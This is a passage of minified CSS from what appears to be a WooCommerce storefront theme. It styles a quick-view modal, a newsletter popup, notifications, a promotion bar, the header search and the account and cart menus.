.actions-button .mf-compare-button .compare:before,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-products-compare-button:before{padding-right:10px}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a span,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a span,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a span,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-wishlist-button span,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .mf-compare-button .compare span,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-products-compare-button span{display:block;padding-left:10px;color:#999}.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-products-compare-button__text,.mf-quick-view-modal div.product.mf-has-buy-now form.cart .actions-button .wcboost-wishlist-button__text{font-size:16px}.mf-quick-view-modal div.product .mf-entry-product-header .entry-left{max-width:100%}.mf-quick-view-modal div.product .woocommerce-product-gallery__image{width:100%}.mf-quick-view-modal div.product .slick-slider .slick-arrow{position:absolute;font-size:30px;cursor:pointer;color:#999;transition:0.5s;z-index:999;opacity:0}.mf-quick-view-modal div.product .slick-slider .slick-arrow:hover{color:#000}.mf-quick-view-modal div.product .slick-slider .slick-disabled{color:#ccc;cursor:auto}.mf-quick-view-modal div.product .slick-slider .slick-disabled:hover{color:#ccc}.mf-quick-view-modal div.product .slick-slider .slick-prev-arrow{left:-20px}.mf-quick-view-modal div.product .slick-slider .slick-next-arrow{right:-20px;left:auto}.mf-quick-view-modal div.product .slick-slider:hover .slick-prev-arrow{left:5px;opacity:1}.mf-quick-view-modal div.product .slick-slider:hover .slick-next-arrow{right:5px;opacity:1}.mf-quick-view-modal.woocommerce .ribbons .ribbon{top:20px}.mf-newsletter-popup{display:block;opacity:0;transition:opacity 0.35s;z-index:-9999;transform:scaleX(0)}.mf-newsletter-popup.open{opacity:1;transform:scaleX(1)}.mf-newsletter-popup .mf-modal-overlay{background-color:rgba(0,0,0,.85);position:absolute;top:0;bottom:0;left:0;right:0}.mf-newsletter-popup .modal-content{transition:transform 0.5s;transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;width:100%;padding-top:0;background-color:#fff;max-width:830px}.mf-newsletter-popup .modal-content .close-modal{position:absolute;top:10px;right:10px;width:40px;height:40px;text-align:center;line-height:42px;background-color:#000;color:#fff;z-index:10}.mf-newsletter-popup .newletter-content{padding:55px 55px 30px;text-align:center;position:relative}.mf-newsletter-popup .newletter-content .n-image{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background-position:center;background-size:cover}.mf-newsletter-popup .newletter-content .nl-inner{width:360px}.mf-newsletter-popup .newletter-content .n-desc{margin-bottom:35px}.mf-newsletter-popup .newletter-content .n-desc h3,.mf-newsletter-popup .newletter-content .n-desc h2{font-weight:400;line-height:1;margin:0 0 20px}.mf-newsletter-popup .newletter-content .n-desc p{white-space:pre-line;margin-bottom:0}.mf-newsletter-popup .newletter-content .mc4wp-form input[type=email]{width:100%;text-align:center;height:44px;line-height:44px;margin-bottom:20px;border-color:#c9c9c9}.mf-newsletter-popup .newletter-content .mc4wp-form input[type="submit"]{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:40px;line-height:39px;padding:0 25px;border-radius:4px}.mf-newsletter-popup .newletter-content .n-close{display:inline-block;margin-top:45px;color:#000;position:relative;padding-left:25px}.mf-newsletter-popup .newletter-content .n-close:before{position:absolute;top:3px;left:0;width:16px;height:16px;border:1px solid #000;content:"";border-radius:3px}body .notifyjs-corner{z-index:99999}.notifyjs-martfury-base{font-weight:400;position:relative;padding:15px 40px 15px 60px;margin-bottom:10px;box-shadow:0 4px 10px 0 rgba(3,3,3,.1);max-width:450px}.notifyjs-martfury-base .message-icon{position:absolute;left:20px;top:20px;font-size:20px}.notifyjs-martfury-base .button.wc-forward{display:none}.notifyjs-martfury-base .btn-button{padding-left:5px;color:#299c77;text-decoration:underline}.notifyjs-martfury-base .close{position:absolute;top:20px;right:15px;font-size:10px}.notifyjs-martfury-base .message-box{display:inline-block}.notifyjs-martfury-success{color:#299c77;background-color:#bff9d0}.notifyjs-martfury-success .message-icon{fill:#299c77;stroke:#299c77}.notifyjs-martfury-error{color:#d45757;background-color:#ffd0d0}.notifyjs-martfury-error .message-icon{fill:#d45757;stroke:#d45757}.notifyjs-martfury-error li{list-style:none}.notifyjs-martfury-error .btn-button{color:#d45757}.alignnone{margin:0}.aligncenter,div.aligncenter,.aligncenter img{display:block;margin:1em auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.wp-caption{padding:5px;max-width:100%;text-align:center}.wp-caption img{display:block;width:100%;height:auto;margin:0}.wp-caption-text{font-size:small;margin:0;padding:5px 0 0}.gallery-caption{display:block}.bypostauthor{display:block}.sticky{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.5em;margin-left:-7px;margin-right:-7px}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0;padding:7px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.top-promotion .promotion-content{position:relative;display:flex;align-items:center;justify-content:space-between;padding:16px 0}.top-promotion .promotion-content .close{margin-left:25px;font-size:16px;display:block;cursor:pointer}.top-promotion .promotion-content .close:hover{color:#000}.top-promotion .promotion-content .promo-link{display:flex;align-items:center}.top-promotion .promotion-content .link{background-color:#f14705;color:#fff;padding:0 17px;transition:all 0.5s;font-weight:600;text-align:center;border:none;height:35px;line-height:35px;border-radius:4px;font-size:14px;display:block}.top-promotion .promo-inner{display:flex;align-items:center}.top-promotion .promo-left{display:flex;align-items:center;margin-right:80px}.top-promotion .promo-left .percent{margin:0 15px 0 0;line-height:1;font-weight:300;font-size:48px;color:#f14705}.top-promotion .promo-left h3{font-weight:400;font-size:24px;margin:0;line-height:1}.top-promotion .promo-right h4{margin:0;font-weight:400;font-size:18px;color:#f14705}.top-promotion.style-2 .promotion-content{padding:12px 0}.top-promotion.style-2 .promo-left{margin-right:25px}.top-promotion.style-2 .promo-left .percent{-webkit-text-stroke:1.5px #fff;color:#f92300;font-size:48px;font-weight:700;letter-spacing:-3px;text-shadow:0 5px 3px rgba(0,0,0,.3)}.top-promotion.style-2 .promo-left .label{-webkit-text-stroke:1px #3078a6;color:#fff;text-transform:uppercase;font-weight:700}.top-promotion.style-2 .promo-left h3{color:#0f5887;font-size:26px;font-weight:600;text-transform:uppercase}.top-promotion.style-2 .promo-right{background-color:#ffc119;padding:5px 10px;border:1px dashed #9f8232}.top-promotion.style-2 .promo-right .label{font-weight:500;color:#0f5887;line-height:1}.top-promotion.style-2 .promo-right h4{color:#5b8800;font-size:18px;font-weight:600}.top-promotion.style-2 .promotion-content .link{background-color:#690}.top-promotion.style-2 .promotion-content .close{color:#0f5887}.topbar{color:var(--mf-gray-color);background-color:var(--mf-background-light-color)}.topbar a{color:var(--mf-gray-color)}.topbar a:hover{color:var(--mf-dark-color)}.topbar .topbar-row{display:flex;align-items:center;flex-wrap:nowrap;justify-content:space-between}.topbar .topbar-row:before,.topbar .topbar-row:after{display:none}.topbar .topbar-sidebar{padding-top:17px;padding-bottom:17px;display:flex;flex-wrap:wrap;align-items:center;width:auto}.topbar .widget{margin-bottom:0;line-height:1;padding:0 20px;position:relative}.topbar .widget p{margin-bottom:0}.topbar .widget:after{background-color:#e1e1e1;width:2px;height:14px;content:"";position:absolute;right:0;top:50%;transform:translateY(-50%)}.topbar .widget:last-child{padding-right:0}.topbar .widget:last-child:after{display:none}.topbar .widget:first-child{padding-left:0}.topbar .topbar-mobile{display:flex;align-items:center;justify-content:center;width:100%}.topbar .topbar-mobile .widget:last-child{padding-right:0}.topbar .topbar-mobile .widget:last-child:after{display:none}.topbar #lang_sel>ul>li,.topbar .lang_sel>ul>li{margin-bottom:0}.topbar #lang_sel>ul>li a,.topbar #lang_sel>ul>li a:visited,.topbar .lang_sel>ul>li a,.topbar .lang_sel>ul>li a:visited{text-transform:none;padding-right:20px;display:block}.topbar #lang_sel>ul>li ul,.topbar .lang_sel>ul>li ul{width:100%;border-top:19px solid transparent;border-bottom:1px solid #e7e7e7;min-width:120px;left:-15px;white-space:nowrap}.topbar #lang_sel>ul>li ul li,.topbar .lang_sel>ul>li ul li{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;padding:4px 15px!important;margin-bottom:0;background-color:#fff}.topbar #lang_sel>ul>li ul li:first-child,.topbar .lang_sel>ul>li ul li:first-child{border-top:1px solid #e7e7e7;padding-top:10px!important}.topbar #lang_sel>ul>li ul li:last-child,.topbar .lang_sel>ul>li ul li:last-child{padding-bottom:10px!important}.topbar .mf-currency-widget ul li a{color:var(--mf-gray-color)}.topbar ul.menu>li{display:inline-block;padding:0 5px;position:relative}.topbar ul.menu>li>a{color:var(--mf-gray-color)}.topbar ul.menu>li>a:hover{color:var(--mf-gray-color)}.topbar ul.menu>li.menu-item-has-children>a{position:relative;padding-right:20px}.topbar ul.menu>li.menu-item-has-children>a:after{content:"\e93a";display:inline-block;font:normal normal normal 14px/1 linearicons;padding-left:5px;color:#000;position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:12px}.topbar ul.menu>li:hover>ul{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);top:100%}.topbar ul.menu ul{top:150%;z-index:99999;height:auto;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);position:absolute;margin:0;padding:0;border:0;-webkit-transition:top 0.35s;transition:top 0.35s;border-top:18px solid transparent;border-bottom:1px solid #e7e7e7;min-width:120px;left:0;background-color:transparent}.topbar ul.menu ul li{padding:0 15px;background-color:#fff;border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7}.topbar ul.menu ul li:first-child{padding-top:15px;border-top:1px solid #e7e7e7}.topbar ul.menu ul li:last-child{padding-bottom:15px}.topbar ul.menu ul li a{color:#666!important;white-space:nowrap;display:inline-block;padding:8px 0}.topbar ul.menu ul li a:hover{color:#000}.topbar ul.menu ul ul{display:none}.topbar.topbar-dark{--mf-gray-color:#000}.topbar.topbar-light{--mf-gray-color:#fff;--mf-dark-color:#fff}.topbar-right .widget_nav_menu:last-child ul.menu ul{right:0;left:auto}.header-bar{display:flex;align-items:center;min-height:50px;color:var(--mf-dark-color);justify-content:flex-end;background-color:transparent}.header-bar a{color:var(--mf-dark-color)}.header-bar ul.menu ul{right:0;width:auto;left:auto;min-width:170px;border-radius:0;box-shadow:none;font-size:14px;border-top:none}.header-bar ul.menu ul ul{transition:right 0.3s ease 0s,opacity 0.3s;right:110%;left:auto;top:0;box-shadow:none;display:block}.header-bar ul.menu li{padding:18px 0;text-align:left;margin:0}.header-bar ul.menu li>a{color:var(--mf-dark-color)}.header-bar ul.menu li>a:hover{color:var(--mf-dark-color)}.header-bar ul.menu li li{text-align:left;display:block;padding:0 20px;position:relative}.header-bar ul.menu li li a{font-size:14px;text-transform:none;transition:0.5s;position:relative;background-color:transparent;white-space:nowrap;line-height:1}.header-bar ul.menu li li:hover>ul{top:-10px;right:100%;transform:scaleX(1)}.header-bar ul.menu li li:hover>ul li a:hover:before{left:-30px}.header-bar #lang_sel a.lang_sel_sel,.header-bar .lang_sel a.lang_sel_sel{color:var(--mf-dark-color)}.header-bar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{color:var(--mf-dark-color)}.header-bar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after{color:var(--mf-dark-color)}body:not(.rtl) .header-bar .widget:last-child{padding-right:0!important}.site-header{background-color:var(--mf-background-light-color);position:relative}.site-header .site-title,.site-header .site-description{margin:0;line-height:0;text-indent:-9999px}.site-header .primary-nav{float:left}.site-header .primary-nav>ul>li{padding-top:17px;padding-bottom:17px}.site-header .primary-nav>ul>li:first-child{padding-left:0}.site-header .primary-nav>ul>li>a{font-size:16px;color:var(--mf-dark-color);line-height:1;display:flex;align-items:flex-end}.site-header .primary-nav>ul>li>a i{padding-right:8px;font-size:17px;line-height:1}.site-header .primary-nav>ul>li>a .mf-svg-icon{padding-right:8px;line-height:1}.site-header .primary-nav>ul>li>a:hover{color:var(--mf-gray-color)}.site-header .primary-nav>ul>li.menu-item-has-children>a{position:relative;margin-right:22px}.site-header .primary-nav>ul>li.menu-item-has-children>a:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;right:-22px;top:50%;transform:translateY(-50%);font-size:12px}.site-header .primary-nav>ul>li.menu-item-has-children>a:before{content:"";position:absolute;top:120%;left:calc(50% - 5px);width:13px;height:13px;transform:rotate(45deg);border-left:1px solid #ccc;border-top:1px solid #ccc;background-color:#fff;z-index:-1;padding:0;margin:11px -7px 0 0;transition:top 0.3s ease 0s,opacity 0.1s;opacity:0}.site-header .primary-nav>ul>li.menu-item-has-children:hover>a:before{top:100%;opacity:1;z-index:9999}.site-header .primary-nav>ul>li.current-menu-parent>a,.site-header .primary-nav>ul>li.current-menu-item>a,.site-header .primary-nav>ul>li.current-menu-ancestor>a{color:var(--mf-gray-color)}.site-header .products-cats-menu .cats-menu-title{color:var(--mf-dark-color);font-size:16px;font-weight:600;margin:0;line-height:1;position:relative;cursor:pointer;display:flex;align-items:center}.site-header .products-cats-menu .cats-menu-title .text{color:var(--mf-dark-color)}.site-header .products-cats-menu .cats-menu-title i{display:inline-block;font-size:30px;margin-right:0}.site-header .products-cats-menu .toggle-product-cats{position:absolute;top:120%;left:0;z-index:-999;width:100%;opacity:0;transition:top 0.5s;transform:scaleX(0)}.site-header .products-cats-menu .toggle-product-cats .menu{border:1px solid #d3d3d3;background-color:#fff;width:100%}.site-header .products-cats-menu.open .toggle-product-cats,.site-header .products-cats-menu.mf-closed:hover .toggle-product-cats{opacity:1;z-index:991;top:100%;transform:scaleX(1)}.site-header .products-cats-menu .menu{padding:0;margin:0;position:relative}.site-header .products-cats-menu .menu>li{margin:0;padding:0 17px 0 20px;position:relative;display:block}.site-header .products-cats-menu .menu>li:first-child{padding-top:10px}.site-header .products-cats-menu .menu>li:last-child{padding-bottom:10px}.site-header .products-cats-menu .menu>li>a{line-height:1;color:#000;padding:9px 0;display:flex;align-items:center}.site-header .products-cats-menu .menu>li>a>i{font-size:18px;color:#000;margin-right:20px}.site-header .products-cats-menu .menu>li>a .toggle-children{display:none}.site-header .products-cats-menu .menu>li.menu-item-has-children>a:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:50%;right:0;transform:translateY(-50%);color:#999;font-size:11px;font-weight:600}.site-header .products-cats-menu .menu>li:hover>a{color:var(--mf-primary-color)}.site-header .products-cats-menu .menu>li:hover>a:after{color:#000}.site-header .products-cats-menu .menu li{margin-bottom:0;list-style:none}.site-header .products-cats-menu .menu li:hover>ul{opacity:1;z-index:9999;top:0;left:100%;transform:scaleX(1);margin-top:-1px}.site-header .products-cats-menu .menu li:first-child>ul{left:120%}.site-header .products-cats-menu .menu li:first-child:hover>ul{left:100%}.site-header .products-cats-menu .menu li.is-mega-menu{position:static}.site-header .products-cats-menu .menu li.is-mega-menu .dropdown-submenu{left:120%;right:auto;border:1px solid #ccc;transform:scale(0)}.site-header .products-cats-menu .menu li.is-mega-menu:hover .dropdown-submenu{left:100%;transform:scale(1)}.site-header .products-cats-menu .menu li.is-mega-menu>ul{min-height:100%}.site-header .products-cats-menu .menu li.is-mega-menu>ul .sub-menu li:hover a{padding-left:5px}.site-header .products-cats-menu .menu li .mega-menu-content .mr-col.col-md-6:nth-child(2n+1){clear:both}.site-header .products-cats-menu .menu li ul{padding:10px 0;transition:left 0.3s ease 0s,opacity 0.3s;left:110%;top:0}.site-header .recently-viewed .mf-recently-products{position:absolute;top:120%;left:15px;right:15px;z-index:-999;opacity:0;-webkit-transition:top 0.5s;transition:top 0.5s;transform:scaleX(0);background-color:#fff;border:1px solid #ccc}.site-header .recently-viewed .mf-recently-products.no-products .recently-header{display:none}.site-header .recently-viewed .mf-recently-products .mf-loading{height:100px}.site-header .recently-viewed .mf-recently-products .mf-loading:before{top:33%}.site-header .recently-viewed .mf-recently-products>.container{padding-left:0;padding-right:0}.site-header .recently-viewed .mf-recently-products .product-list{padding-bottom:30px;margin-bottom:40px}.site-header .recently-viewed .mf-recently-products .product-list.no-products{margin-bottom:0}.site-header .recently-viewed .mf-recently-products .slick-arrow{z-index:9999}.site-header .recently-viewed .recently-header{position:absolute;bottom:0;left:0;right:0;z-index:10;justify-content:center}.site-header .recently-viewed:hover .mf-recently-products{top:100%;transform:scaleX(1);z-index:9999;opacity:1}.site-header .recently-viewed:hover .recently-title:after{transform:rotate(180deg) translateY(50%)}.site-header .recently-viewed .recently-title{font-size:16px;font-weight:400;margin:0;line-height:1;position:relative;padding:18px 20px 18px 0;cursor:pointer}.site-header .recently-viewed .recently-title a{color:#000}.site-header .recently-viewed .recently-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:12px;font-weight:700;transition:0.2s}.site-header .header-main{padding-top:20px;padding-bottom:20px;background-color:var(--mf-background-light-color)}.site-header .header-main .sticky-logo{display:none}.site-header .header-row{align-items:center;display:flex}.site-header .header-row:after,.site-header .header-row:before{display:none}.site-header .header-logo{width:22.5%;display:flex;align-items:stretch;justify-content:space-between}.site-header .header-logo .d-department{display:flex;align-items:center}.site-header .header-logo .products-cats-menu{position:relative}.site-header .header-logo .products-cats-menu .cats-menu-title{line-height:25px;margin:0;min-width:30px;cursor:pointer}.site-header .header-logo .products-cats-menu .cats-menu-title:after{content:"";position:absolute;top:40px;right:22px;width:13px;height:13px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-left:1px solid #ccc;border-top:1px solid #ccc;background-color:#fff;z-index:9999;padding:0;margin:18px -7px 0 0;transition:top 0.5s;opacity:0}.site-header .header-logo .products-cats-menu:hover .cats-menu-title:after,.site-header .header-logo .products-cats-menu:hover .toggle-product-cats{top:100%;opacity:1}.site-header .header-logo .products-cats-menu .toggle-product-cats{left:-225px;padding-top:25px;top:40px;min-width:270px;margin-left:15px}.site-header .header-extras{width:77.5%;display:flex;align-items:center;justify-content:space-between}.site-header .product-extra-search{width:100%}.site-header .product-extra-search .psearch-content{display:flex;width:100%}.site-header .product-extra-search .product-cat{width:auto;float:left;position:relative;height:42px;line-height:42px;cursor:pointer}.site-header .product-extra-search .product-cat.active:hover .cats-search{opacity:1;z-index:9998;top:100%;transform:scaleX(1)}.site-header .product-extra-search .product-cat.active:hover .product-cat-label:before{z-index:9999;opacity:1;top:100%}.site-header .product-extra-search .cats-search{-webkit-transition:top 0.3s;transition:top 0.3s;position:absolute;left:0;top:110%;width:auto;min-width:200px;opacity:0;z-index:-1;transform:scaleX(0);background-color:#fff;padding:0;margin:0;border-top:15px solid transparent}.site-header .product-extra-search .cats-search ::-webkit-scrollbar{background:transparent;width:7px}.site-header .product-extra-search .cats-search ::-webkit-scrollbar-thumb{background-color:#ccc}.site-header .product-extra-search .cats-search li.product_cat{max-height:450px;overflow-y:auto;overflow-x:hidden;border:1px solid #ccc;margin:0;padding:15px 0}.site-header .product-extra-search .cats-search li.product_cat>a{color:#999;white-space:nowrap;padding:0 15px}.site-header .product-extra-search .cats-search li.product_cat>a:hover{color:#000}.site-header .product-extra-search .cats-search ul{margin:0;padding:0}.site-header .product-extra-search .cats-search li{padding:5px 15px;margin-bottom:0;list-style:none;line-height:1}.site-header .product-extra-search .cats-search li a{color:#999;white-space:nowrap}.site-header .product-extra-search .cats-search li a:hover{color:#000}.site-header .product-extra-search .cats-search li ul{padding-left:0;margin-top:7px}.site-header .product-extra-search .cats-search li ul li{border:none}.site-header .product-extra-search .cats-search li ul li:last-child{padding-bottom:0}.site-header .product-extra-search .hot-words-wrapper{display:flex;align-items:center;flex-wrap:wrap;margin-top:10px}.site-header .product-extra-search .hot-words__heading{font-size:16px;font-weight:500;text-transform:uppercase;margin:-2px 18px 0 0}.site-header .product-extra-search .hot-words{margin:0 -7px;padding:0;list-style:none}.site-header .product-extra-search .hot-words li{display:inline-block;padding:0 7px;margin-bottom:0}.site-header .product-extra-search .hot-words li a{color:#666}.site-header .product-extra-search .hot-words li a:hover{color:#000}.site-header .product-extra-search .products-search{width:100%}.site-header .product-extra-search .products-search.actived .search-wrapper .search-results{top:100%;transform:scaleX(1);z-index:9999}.site-header .product-extra-search .products-search.searching .search-wrapper:before{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;-webkit-animation:mf-spin-fast 1s linear infinite;animation:mf-spin-fast 1s linear infinite;content:"";width:13px;height:13px;font-weight:400;position:absolute;top:15px;right:19px;z-index:999}.site-header .product-extra-search .products-search.searching .search-submit:before{opacity:0}.site-header .product-extra-search .search-wrapper{width:100%;display:flex;position:relative}.site-header .product-extra-search .search-wrapper ::-webkit-scrollbar{background:transparent;width:7px}.site-header .product-extra-search .search-wrapper ::-webkit-scrollbar-thumb{background-color:#ccc}.site-header .product-extra-search .search-wrapper .search-results{position:absolute;top:110%;left:-1px;right:0;border:1px solid #ccc;border-top:none;background-color:#fff;z-index:-1;padding:0 20px;transform:scaleX(0);max-height:500px;overflow-y:auto;overflow-x:hidden}.site-header .product-extra-search .search-wrapper .search-results ul{margin:15px 0 0;padding:0;list-style:none}.site-header .product-extra-search .search-wrapper .search-results ul li{display:flex;align-items:flex-start;margin-bottom:15px}.site-header .product-extra-search .search-wrapper .search-results ul li img{max-width:60px;margin-right:10px}.site-header .product-extra-search .search-wrapper .search-results ul li .title-item{font-size:14px;font-weight:400;line-height:1}.site-header .product-extra-search .search-wrapper .search-results ul li .star-rating{float:none}.site-header .product-extra-search .search-wrapper .search-results ul li .price-item{font-size:16px;color:#000;line-height:1;margin-top:5px}.site-header .product-extra-search .search-wrapper .search-results ul li del{font-size:14px;color:#999;padding-left:10px}.site-header .product-extra-search .search-wrapper .search-results ul li ins{text-decoration:none;color:#f30}.site-header .product-extra-search .search-wrapper .search-results ul .search-item{display:flex;align-items:center}.site-header .product-extra-search .product-cat-label{padding-right:30px;padding-left:18px;border:1px solid #ccc;color:#000;border-radius:5px 0 0 5px;position:relative;height:100%;white-space:nowrap;background-color:#fff}.site-header .product-extra-search .product-cat-label.no-cats{width:0;padding:0;overflow:hidden;border-left:none}.site-header .product-extra-search .product-cat-label:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:10px;color:#000;position:absolute;top:17px;right:12px}.site-header .product-extra-search .product-cat-label:before{content:"";position:absolute;top:110%;left:40%;width:13px;height:13px;transform:rotate(45deg) translateY(-50%);border-left:1px solid #ccc;border-top:1px solid #ccc;background-color:#fff;z-index:-1;padding:0;margin:14px 0 0;opacity:0;-webkit-transition:top 0.3s;transition:top 0.3s}.site-header .product-extra-search .product-cat-dd{position:absolute;top:0;left:0;opacity:0;height:100%;cursor:pointer;min-height:42px;width:100%;z-index:10;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:10px}.site-header .product-extra-search .search-field{float:left;height:42px;line-height:1;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-left:none;border-right:none;padding-right:20px;padding-left:20px;position:relative;width:100%}.site-header .product-extra-search .search-field:focus{outline:none}.site-header .product-extra-search ::-webkit-input-placeholder{color:#999}.site-header .product-extra-search ::-moz-placeholder{color:#999}.site-header .product-extra-search :-ms-input-placeholder{color:#999}.site-header .product-extra-search :-moz-placeholder{color:#999}.site-header .product-extra-search .search-submit{float:right;height:42px;line-height:42px;padding-left:20px;padding-right:20px;min-width:100px;padding-top:0;padding-bottom:0;border:none;font-weight:700;border-radius:0 5px 5px 0;white-space:nowrap}.site-header.has-hot-words .header-extras{align-items:flex-start}.site-header.has-hot-words .header-main{padding-bottom:10px}.site-header.has-hot-words .header-main .header-row{align-items:flex-start}.site-header.has-hot-words .extras-menu{margin-top:4px}.site-header.has-hot-words .header-logo{margin-top:6px}.site-header .extras-menu{margin:0 0 0 40px;padding:0;position:relative;display:flex;align-items:center}.site-header .extras-menu>li{list-style:none;float:right;margin-bottom:0;padding:0 20px}.site-header .extras-menu>li>a{color:var(--mf-dark-color);display:block;position:relative}.site-header .extras-menu>li>a .mini-item-counter{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);position:absolute;bottom:-3px;right:-4px;font-size:12px;font-weight:700;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px}.site-header .extras-menu>li>a:after{content:"";position:absolute;top:110%;right:16px;width:13px;height:13px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-left:1px solid #ccc;border-top:1px solid #ccc;background-color:#fff;z-index:-1;padding:0;margin:19px -7px 0 0;opacity:0;transition:top 0.3s}.site-header .extras-menu>li:last-child{padding-right:0}.site-header .extras-menu>li .extra-icon{font-size:30px;line-height:1}.site-header .extras-menu .menu-item-account{min-height:30px}.site-header .extras-menu .menu-item-account>a{padding-left:42px;line-height:1.2;font-weight:700;position:relative;white-space:nowrap}.site-header .extras-menu .menu-item-account>a img{border-radius:50%}.site-header .extras-menu .menu-item-account .extra-icon{position:absolute;top:1px;left:0}.site-header .extras-menu .menu-item-account.logined{position:relative}.site-header .extras-menu .menu-item-account.logined .extra-icon{position:static}.site-header .extras-menu .menu-item-account.logined>a{padding-left:0;width:32px}.site-header .extras-menu .menu-item-account.logined:hover>ul{opacity:1;z-index:9998;top:100%;transform:scaleX(1)}.site-header .extras-menu .menu-item-account.logined:hover>a:after{z-index:9999;opacity:1;top:100%}.site-header .extras-menu .menu-item-account>ul{transition:top 0.3s;position:absolute;right:0;top:110%;width:auto;min-width:250px;opacity:0;z-index:-1;border-top:25px solid transparent;transform:scaleX(0);display:block;border-radius:0;box-shadow:none}.site-header .extras-menu .menu-item-account>ul li{text-align:left;display:block;padding:3px 20px;float:none;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#fff;margin-bottom:0}.site-header .extras-menu .menu-item-account>ul li ul{border:none;padding:0}.site-header .extras-menu .menu-item-account>ul li ul li{border:none;padding-right:0;padding-left:0}.site-header .extras-menu .menu-item-account>ul li ul li:first-child{border-top:none}.site-header .extras-menu .menu-item-account>ul li ul li:last-child{border-bottom:none}.site-header .extras-menu .menu-item-account>ul li:first-child{border-top:1px solid #ccc}.site-header .extras-menu .menu-item-account>ul li:last-child{border-bottom:1px solid #ccc}.site-header .extras-menu .menu-item-account>ul li a{color:#666;text-transform:none;transition:0.5s;display:inline-block;position:relative;background-color:transparent;white-space:nowrap;line-height:1;border-bottom:1px solid transparent}.site-header .extras-menu .menu-item-account>ul li a:hover{color:#000;border-bottom-color:#000}.site-header .extras-menu .menu-item-account>ul li.line-space{padding-top:13px;position:relative}.site-header .extras-menu .menu-item-account>ul li.line-space:before{position:absolute;left:0;right:0;bottom:0;background-color:#ccc;height:1px;content:""}.site-header .extras-menu .menu-item-account>ul li.logout{padding-top:10px;padding-bottom:10px}.site-header .extras-menu .menu-item-account>ul li>h3{font-size:16px;font-weight:600;line-height:1;margin:16px 0 10px;color:#000}.site-header .extras-menu .menu-item-cart>a{position:relative}.site-header .extras-menu .menu-item-cart>a:after{margin:17px -7px 0 0}.site-header .extras-menu .menu-item-cart:hover>.mini-cart-content{opacity:1;z-index:9998;top:100%;transform:scaleX(1)}.site-header .extras-menu .menu-item-cart:hover>a:after{opacity:1;z-index:9999;top:100%}.site-header .extras-menu .menu-item-cart .mini-cart-content{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;right:0;top:110%;min-width:370px;opacity:0;z-index:-1;border-top:23px solid transparent;transform:scaleX(0);display:block;border-radius:0;box-shadow:none}.site-header .extras-menu .menu-item-cart .mini-cart-content .woocommerce-mini-cart__empty-message{margin:15px 0}.site-header .extras-menu .menu-item-cart .mini-cart-content .widget_shopping_cart_content{padding-top:0}.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget{max-height:490px;padding-left:20px;padding-right:20px;margin-left:-20px;margin-right:-20px;overflow-y:auto;overflow-x:hidden}.site-header .extras-menu .menu-item-cart .mini-cart-content ::-webkit-scrollbar{background:transparent;width:7px}.site-header .extras-menu .menu-item-cart .mini-cart-content ::-webkit-scrollbar-thumb{background-color:#ccc}.site-header .extras-menu .menu-item-wishlist>a:after{display:none}.site-header .extras-menu .menu-item-wishlist .mini-item-counter{right:0}.site-header .extras-menu .menu-item-hotline{display:flex;align-items:center}.site-header .extras-menu 